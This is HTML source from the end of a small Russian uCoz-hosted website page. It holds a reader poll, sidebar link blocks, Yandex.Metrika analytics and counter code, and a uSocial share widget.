<div class="answer"><input id="a9674" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9674">Усилит недоверие к правительству</label></div>
<div class="answer"><input id="a9675" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9675">Усилит доверие к Президенту</label></div>
<div class="answer"><input id="a9676" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9676">Поживем увидим</label></div>

					<div id="pollSbm967" class="pollButton"><input class="pollBut" id="PlBtn967" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="673701514177613714411" />
					<input type="hidden" name="id"   value="26" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="967" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/26'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>14</b></div>
			</div></form></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block11> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Полезная информация<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>

 <script type="text/javascript" src="/informer/27-1"></script>

 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->





<!-- <block14> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><!--<s1546>--><ul>
<li><a href="http://asbestgid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест Асбеста</a></li>
 <li><a href="https://asbest-gid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест для WEB</a></li>
 <li><a href="https://asbest.name/" target="_blank" rel="noopener nofollow">Инфо портал Асбеста</a></li>
 <li><a href="https://blog.ucoz.ru/" target="_blank" rel="noopener nofollow">Официальный блог</a></li>
<li><a href="https://forum.ucoz.ru/" target="_blank" rel="noopener nofollow">Сообщество uCoz</a></li>
<li><a href="https://www.ucoz.ru/help/" target="_blank" rel="noopener nofollow">База знаний uCoz</a></li>
</ul><!--</s>--><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!-- </block14> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Интернет-компас<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
 
<!--check code-->
 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->

<!-- <block13> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --> 
 <a href="https://webmaster.yandex.ru/siteinfo/?site=asbest-grin.ru"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?asbest-grin.ru&theme=light&lang=ru"/></a>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=90964893&amp;from=informer" target="_blank" rel="nofollow"> <img src="https://informer.yandex.ru/informer/90964893/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="90964893" data-lang="ru"/> </a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym'); ym(90964893, 'init', {webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> 
 <hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="wrapper">
 <!-- <copy> -->drug6307 &copy; 2009-2026<!-- </copy> --> <br>
 </div>
 </div>
</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/1181/ui.js"></script>
 
<div style="display:none">

</div>
</body>
</html><!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="efbc7ca17aae2e0484a71807c5133a34" data-type="share" data-options="round-rect,style1,bottom,bg,slide-down,size48,eachCounter1,counter0" data-social="vk,fb,gPlus,twi,ok,spoiler" data-mobile="vi,wa"></div>
<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.14375 (s743) -->